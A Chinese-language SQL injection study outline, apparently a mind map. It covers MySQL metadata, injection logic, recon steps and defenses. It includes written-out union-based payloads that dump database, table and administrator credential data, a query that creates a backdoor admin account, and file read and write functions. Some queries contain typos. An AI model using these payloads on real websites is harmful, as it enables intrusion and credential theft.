 SQLInject
sql语句
DDL
create
alter
drop
DML
select
update
insert
delete
DCL
grant
报错类型
语法报错
注入字符报错
数据类型
数值类型
整数
int
tinyint
smallint
mediuint
bigint
浮点数
float
decimal
double
报错
数值越界报错
类型转换报错
日期事件类型
date
datetime
timestamp
time
year
字符类
char
varchar
binary
varbinary
blob
保存较大二进制数据
text
爆粗较大的文本
保留后门脚本注入到web服务器中
enum
只能选择一个表格规定的元素
set
只能选择表哥规定的元素，不限个数
finf_in_set
报错类型
越界报错
目标是获取字段名
类型转换报错
显示全集
显示警告，爆出字段名
运算符
关系运算符
between
in
not in
is null
is not null
like
%
<
>
=
<=
>=
<>
逻辑运算符
and
or
not
xor
字典元数据
sql注入提权后创建用户
insert into mysql.user(user,host,password) values('admin','%',password('abc'))
mysql保存敏感信息的表
user
主机、用户名、密码
db
对数据库级别的权限信息
columns_priv
字段的详细权限分配信息
如何获取所有数据库名
show databases;
select schema_name from information_schema.schemata;
select distinct table_schema from information_schema.tables;
information_schema
scgenata
数据库相关的定义信息
tables
表定义属性的所有元数据信息
columns
所有数据库下的所有表的所有字段信息
views
试图信息
triggers
触发器信息
获取当前表名
select database()
获取当前数据库
select table_name from information_schema.tables where table_schemadatabase()
获得表的所有字段
select column_name from columns where table_schema=database() and table_name='user';
sql注入防御
应用层
sql注入本质在应用层
过滤sql注入基本字符
过滤sql关键字
url传参的整体加密
系统层
iptable限制只允许特定IP和端口登陆
waf
数据库安全中间件
greensql
安全狗
数据库层
sql权限最小化
数据库成规范要求
sql注入方法
联合查询
union
union all
报错逻辑
第二部分字段数不符合
网页报错或显示不正常
第二部分字段数符合
页面显示正常
第一部分逻辑正常
正常显示
第一部分逻辑为假
替代显示第二部分的数据
注入逻辑
全集逻辑
or --+2=--!!!2
or 1=1
or !!!1
不报错，但页面显示正常或页面显示更多数据
空集逻辑
and !!!2=~2
and 1=2
and 0=true
&& !1
不报错，但页面没内容
不变逻辑
and 1=1
or 1=2
&& !!!!!!!!1
and password''=''
探子回报函数
select user()
mysql返回root@localhost
oaacle返回sys
sqlserver返回sa
select current_user()
select session_user()
select version()
判断函数
length()
left()
substring()
position()
locate()
回报成功
程序对括号和子查询并未做过滤，可以自信函数，自查寻等复杂逻辑
回报失败
注入攻击困难，注入可能性小
事件窃取函数
sleep（）
benchmark()
自爆家底函数
group_concat()
rand()
floor()
ifnull()
concat()
select count(*),concat(user(),floor(rand()*2)) as a from users group by a;
注入步骤
确认目标网站
信息收集、分析与提取
无用信息
一般信息
域名信息
扩展信息
注册人 、公司、电话
网站所有工作人员信息收集
技术分析
一般信息关联可能性
网页源代码分析
输入输出机制分析
寻找和测试可用注入点
网站技术分析
注入点发现
常见注入点
表单中的输入域
url参数
字符型参数
整数性参数
cookie或隐藏域
探子回报
数据类型确认
bersion()
用户权限级别确认
user()
提权分析
与系统成交互的方式
读写磁盘文件
读取文件
select load_file('')
写入文件
select '' info outfile 'path'
直接执行命令
查看所有数据库名
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(schema_name,char(10),'',char(10),'',char(10)) from information_schema.schemata limit 1,10 --
查看所有表名
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment) from information_schema.tables where table_schema=database() limit 1,10 --
查看web投胎管理员密码所在的表
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment) from information_schema.tables where table_schema=database() and table_name>='a' and table_name<'b' limit 1,10 --
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment) from information_schema.tables where table_schema=database() and table_name like '%user%' limit 1,10 --
获取用户表所有字段
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),column_name,char(10),cplumn_comment) from information_schema.tables where table_schema=database() and table_name='member' limit 1,10 --
获得web后台管理员的用户名、密码、邮箱等
and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(ifnull('member_name','no_name'),char(10),ifnull('mobile','no_mobile'),char(10),ifnull('e_mail','no_email'),char(10),ifnull('pwd','no_pwd')) from information_schema.tables where table_schema=database() and table_name='member' limit 1,10 --
sql注入
注入类型
盲注
显注
报错注入
其他
email
ftp
samba
寻找注入点
union联合查询